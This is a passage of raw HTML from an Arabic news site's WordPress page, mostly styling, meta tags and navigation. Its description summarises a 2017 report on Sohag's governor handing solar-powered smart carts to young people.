th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>




<script data-jetpack-boost="ignore" type="text/javascript" src="https://www.alanwar2day.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>

<link rel="https://api.w.org/" href="https://www.alanwar2day.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.alanwar2day.com/wp-json/wp/v2/posts/76" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.alanwar2day.com/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://www.alanwar2day.com/wp-content/themes/jannah/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.alanwar2day.com/%d9%81%d9%89-%d8%b0%d9%83%d8%b1%d9%89-%d8%a7%d8%ad%d8%aa%d9%81%d8%a7%d9%84%d8%a7%d8%aa-30-%d9%8a%d9%88%d9%86%d9%8a%d9%88%e2%80%8f-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%85%d9%86%d8%b9%d9%85-%d9%8a/" />
<link rel='shortlink' href='https://wp.me/p921mZ-1e' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.alanwar2day.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alanwar2day.com%2F%25d9%2581%25d9%2589-%25d8%25b0%25d9%2583%25d8%25b1%25d9%2589-%25d8%25a7%25d8%25ad%25d8%25aa%25d9%2581%25d8%25a7%25d9%2584%25d8%25a7%25d8%25aa-30-%25d9%258a%25d9%2588%25d9%2586%25d9%258a%25d9%2588%25e2%2580%258f-%25d8%25b9%25d8%25a8%25d8%25af-%25d8%25a7%25d9%2584%25d9%2585%25d9%2586%25d8%25b9%25d9%2585-%25d9%258a%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.alanwar2day.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alanwar2day.com%2F%25d9%2581%25d9%2589-%25d8%25b0%25d9%2583%25d8%25b1%25d9%2589-%25d8%25a7%25d8%25ad%25d8%25aa%25d9%2581%25d8%25a7%25d9%2584%25d8%25a7%25d8%25aa-30-%25d9%258a%25d9%2588%25d9%2586%25d9%258a%25d9%2588%25e2%2580%258f-%25d8%25b9%25d8%25a8%25d8%25af-%25d8%25a7%25d9%2584%25d9%2585%25d9%2586%25d8%25b9%25d9%2585-%25d9%258a%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		 <meta name="description" content="العربات تعمل بالطاقة الشمسية ‏وتعد بديلا حضاريا لفكرة الباعة الجائلين ‏******************** كتبت: أ.د./ هالة نوفل ‏ في إطار احتفالات محافظة سوهاج بذكر" /><meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="description" content="العربات تعمل بالطاقة الشمسية ‏وتعد بديلا حضاريا لفكرة الباعة الجائلين ‏******************** كتبت: أ.د./ هالة نوفل ‏ في إطار احتفالات محافظة سوهاج بذكرى ثورة 30 يونيو قام معالي الدكتور أيمن عبد المنعم محافظ سوهاج ‏بتسليم دفعة جديدة من العربات الذكية التي تعمل بالطاقة الشمسية في إطار مبادرة مشروعك لتشغيل الشباب ‏وتشجيعهم على العمل الحر، بعد إجراء&hellip;" />

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="فى ذكرى احتفالات 30 يونيو‏ &#8220;عبد المنعم&#8221; يسلم دفعة جديدة من العربات الذكية لشباب سوهاج- الكلمة ليست لهواً ليست عبثاً ..الكلمة عربون حياةوكالة الأنوار اليوم" />
<meta property="og:url" content="https://www.alanwar2day.com/%d9%81%d9%89-%d8%b0%d9%83%d8%b1%d9%89-%d8%a7%d8%ad%d8%aa%d9%81%d8%a7%d9%84%d8%a7%d8%aa-30-%d9%8a%d9%88%d9%86%d9%8a%d9%88%e2%80%8f-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%85%d9%86%d8%b9%d9%85-%d9%8a/" />
<meta property="og:description" content="العربات تعمل بالطاقة الشمسية ‏وتعد بديلا حضاريا لفكرة الباعة الجائلين ‏******************** كتبت: أ.د./ هالة نوفل ‏ في إطار احتفالات محافظة سوهاج بذكرى ثورة 30 يونيو قام معالي الدكتور أيمن عبد المن…" />
<meta property="article:published_time" content="2017-07-06T21:11:07+00:00" />
<meta property="article:modified_time" content="2017-07-06T21:11:07+00:00" />
<meta property="og:site_name" content="وكالة الأنوار اليوم" />
<meta property="og:image" content="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2017/07/19554593_1929285310680493_8192744458768198082_n.jpg?fit=960%2C641&#038;ssl=1" />
<meta property="og:image:width" content="960" />
<meta property="og:image:height" content="641" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="ar_AR" />
<meta name="twitter:text:title" content="فى ذكرى احتفالات 30 يونيو‏ &#8220;عبد المنعم&#8221; يسلم دفعة جديدة من العربات الذكية لشباب سوهاج" />
<meta name="twitter:image" content="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2017/07/19554593_1929285310680493_8192744458768198082_n.jpg?fit=960%2C641&#038;ssl=1&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
</head>

<body id="tie-body" class="rtl wp-singular post-template-default single single-post postid-76 single-format-standard wp-theme-jannah boxed-layout wrapper-has-shadow block-head-1 magazine3 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad has-header-below-ad sidebar-left has-sidebar post-layout-1 narrow-title-narrow-media has-mobile-share">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below main-nav-boxed has-stream-item top-nav-active top-nav-dark top-nav-default-dark top-nav-below top-nav-below-main-nav has-shadow has-normal-width-logo mobile-header-default">
	
<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="وكالة الأنوار اليوم" href="https://www.alanwar2day.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://www.alanwar2day.com/wp-content/uploads/2025/03/لوجو-الانوار-120252-لوجو-رمضان.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://www.alanwar2day.com/wp-content/uploads/2025/03/لوجو-الانوار-120252-لوجو-رمضان.png" alt="وكالة الأنوار اليوم" width="566" height="150" style="max-height:150px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top">
					<a href="https://www.alanwar2day.com/%d9%82%d8%b1%d9%8a%d8%a9-%d8%ba%d8%b2%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a8%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d8%aa%d8%aa%d8%b2%d9%8a%d9%86-%d9%84%d8%a3%d8%b3/" title=""  >
						<img src="https://www.alanwar2day.com/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-16-at-19.12.png" alt="" width="350" height="120" />
					</a>
				</div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					


					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9" class="menu" role="menubar"><li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20"><a href="https://www.alanwar2day.com/">الرئيسية</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7"><a href="https://www.alanwar2day.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d9%85%d8%b5%d8%b1/">أخبار مصر</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-980"><a href="https://www.alanwar2day.com/category/%d8%b9%d8%a7%d8%ac%d9%84/">عاجل</a></li>
	<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17"><a href="https://www.alanwar2day.com/category/%d9%85%d8%ad%d8%a7%d9%81%d8%b8%d8%a7%d8%aa/">محافظات</a></li>
	<li id="menu-item-982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-982"><a href="https://www.alanwar2day.com/category/%d9%87%d9%86%d8%a7-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85/">هنا الفيوم</a></li>
</ul>
</li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8 tie-current-menu"><a href="https://www.alanwar2day.com/category/%d8%a7%d9%84%d8%b9%d8%b1%d8%a8-%d9%88%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85/">العرب والعالم</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://www.alanwar2day.com/category/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d9%88%d8%a5%d9%82%d8%aa%d8%b5%d8%a7%d8%af/">سياسة وإقتصاد</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://www.alanwar2day.com/category/%d8%ad%d9%88%d8%a7%d8%af%d8%ab/">حوادث</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://www.alanwar2day.com/category/%d9%82%d8%b6%d8%a7%d9%8a%d8%a7-%d9%88%d8%aa%d8%ad%d9%82%d9%8a%d9%82%d8%a7%d8%aa/">قضايا وتحقيقات</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://www.alanwar2day.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/">مقالات</a></li>
<li id="menu-item-978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-978"><a href="https://www.alanwar2day.com/category/%d8%a5%d9%85%d8%b3%d9%83-%d8%ad%d8%b1%d8%a7%d9%85%d9%89/">إمسك حرامى</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://www.alanwar2day.com/category/%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9/">رياضة</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19"><a href="https://www.alanwar2day.com/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/">منوعات</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-36368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36368"><a href="https://www.alanwar2day.com/category/%d8%a7%d8%b9%d9%84%d8%a7%d9%86%d8%a7%d8%aa-%d9%85%d8%a8%d9%88%d8%a8%d8%a9/">اعلانات مبوبة</a></li>
	<li id="menu-item-981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-981"><a href="https://www.alanwar2day.com/category/%d9%83%d8%a7%d9%85%d9%8a%d8%b1%d8%a7-%d8%a7%d9%84%d9%8a%d9%88%d9%85/">كاميرا اليوم</a></li>
	<li id="menu-item-977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-977"><a href="https://www.alanwar2day.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85/">أخبار التعليم</a></li>
	<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://www.alanwar2day.com/category/%d8%aa%d9%88%d9%83-%d8%b4%d9%88/">توك شو</a></li>
	<li id="menu-item-979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-979"><a href="https://www.alanwar2day.com/category/%d8%ad%d9%83%d8%a7%d9%88%d9%89-%d8%a7%d9%84%d9%82%d9%87%d8%a7%d9%88%d9%89/">حكاوى القهاوى</a></li>
	<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://www.alanwar2day.com/category/%d8%b5%d8%ad%d8%aa%d9%83/">صحتك</a></li>
	<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://www.alanwar2day.com/category/%d8%b9%d8%a7%d9%84%d9%85-%d8%a7%d9%84%d9%81%d9%86/">عالم الفن</a></li>
	<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://www.alanwar2day.com/category/%d8%b9%d8%a7%d9%84%d9%85-%d8%ad%d9%88%d8%a7%d8%a1/">عالم حواء</a></li>
	<li id="menu-item-30294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30294"><a href="https://www.alanwar2day.com/category/%d8%aa%d8%b1%d9%8a%d9%86%d8%af-%d8%a7%d9%84%d8%a3%d9%86%d9%88%d8%a7%d8%b1/">تريند الأنوار</a></li>
</ul>
</li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">			<li class="search-bar menu-item custom-menu-link" aria-label="بحث">
				<form method="get" id="search" action="https://www.alanwar2day.com/">
					<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="بحث عن" placeholder="بحث عن" />
					<button id="search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">بحث عن</span>
					</button>
				</form>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->


<nav id="top-nav"  class="has-date-breaking-components top-nav header-nav has-breaking-news" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date tie-icon">
						الخميس, يناير 29 2026					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">أخبار عاجلة</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://www.alanwar2day.com/%d9%88%d9%84%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d9%84%d9%8a%d8%ac%d9%8a-%d9%83%d9%84%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%b3%d9%8a%d8%b3%d9%8a-%d9%81%d9%8a-%d8%b9%d9%8a%d8%af/">وليد المليجي: كلمة الرئيس السيسي في عيد الشرطة تعكس فلسفة الدولة لحماية الأمن والاستقرار</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.alanwar2day.com/%d9%85%d8%af%d9%8a%d8%b1-%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%84%d8%ac%d9%86%d8%a9-%d9%81%d9%86%d9%8a%d8%a9-%d9%85%d8%aa%d8%ae%d8%b5%d8%b5%d8%a9-%d9%84%d9%81%d8%ad/">مدير تعليم الفيوم: لجنة فنية متخصصة لفحص امتحان الهندسة لطلاب الشهادة الإعدادية</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.alanwar2day.com/%d8%b6%d8%a8%d8%b7-%d9%85%d8%ac%d8%b2%d8%b1-%d8%af%d9%88%d8%a7%d8%ac%d9%86-%d9%8a%d8%b5%d8%b1%d9%81-%d9%85%d8%ae%d9%84%d9%81%d8%a7%d8%aa%d9%87-%d8%a8%d8%a7%d9%84%d9%85%d8%ac%d8%a7%d8%b1%d9%8a-%d8%a7/">ضبط مجزر دواجن يصرف مخلفاته بالمجاري المائية المخصصة للري بالفيوم</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.alanwar2day.com/%d8%a5%d8%b9%d8%a7%d8%af%d8%a9-%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d8%af%d8%b1%d8%ac%d8%a7%d8%aa-%d8%a8%d8%b9%d8%b6-%d9%86%d9%82%d8%a7%d8%b7-%d8%a7%d9%85%d8%aa%d8%ad%d8%a7%d9%86-%d8%a7%d9%84%d9%87%d9%86/">إعادة توزيع درجات بعض نقاط امتحان الهندسة للشهادة الإعدادية بالفيوم</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.alanwar2day.com/%d8%ae%d9%84%d8%a7%d9%84-%d8%ac%d9%88%d9%84%d8%a9-%d9%85%d9%8a%d8%af%d8%a7%d9%86%d9%8a%d8%a9-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%a3%d8%b3%d9%88%d8%a7%d9%82-%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84/">خلال جولة ميدانية على الأسواق.. محافظ الفيوم يتابع أسعار السلع ويستمع لشكاوى المواطنين</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.alanwar2day.com/%d8%a7%d9%84%d9%82%d8%a8%d8%b6-%d8%b9%d9%84%d9%8a-%d9%85%d8%b3%d8%a6%d9%88%d9%84-%d8%b3%d9%86%d8%aa%d8%b1-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a-%d8%a8%d8%af%d9%88%d9%86-%d8%aa%d8%b1%d8%ae%d9%8a%d8%b5/">القبض علي مسئول سنتر تعليمي بدون ترخيص  بالفيوم بتهمة النصب والاحتيال</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.alanwar2day.com/%d9%85%d8%a3%d8%b3%d8%a7%d8%a9-%d8%aa%d8%ad%d8%aa-%d8%a7%d9%84%d9%85%d8%a7%d8%a1-%d8%a7%d9%84%d8%ba%d8%b1%d8%a8%d8%a9-%d8%aa%d8%a8%d8%aa%d9%80-%d9%84%d8%b9-%d8%b4%d8%a7%d8%a8%d9%8a%d9%86-%d9%85/">مأساة تحت الماء.. الغربة تبتـ.لع شابين من الفيوم في أعماق البحر الأحمر</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.alanwar2day.com/%d8%b3%d9%82%d9%88%d8%b7-%d9%83%d8%a8%d8%b1%d9%89-%d8%a7%d9%84%d9%87%d8%a7%d9%8a%d8%a8%d8%b1%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%81%d9%8a-%d9%82%d8%a8%d8%b6%d8%a9-%d8%a7%d9%84/">سقوط كبرى الهايبرات بالفيوم في قبضة التموين بعد التلاعب في تواريخ الصلاحية</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.alanwar2day.com/%d8%a7%d8%b3%d8%aa%d8%b9%d8%af%d8%a7%d8%af%d8%a7%d8%aa-%d9%85%d9%83%d8%ab%d9%81%d8%a9-%d9%84%d9%82%d8%b3%d9%85-%d8%a3%d9%88%d9%84-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d8%a7%d8%ad%d8%aa%d9%81%d8%a7/">#استعدادات مكثفة لقسم أول الفيوم احتفالًا بعيد الشرطة</a>
							</li>

							
							<li class="news-item">
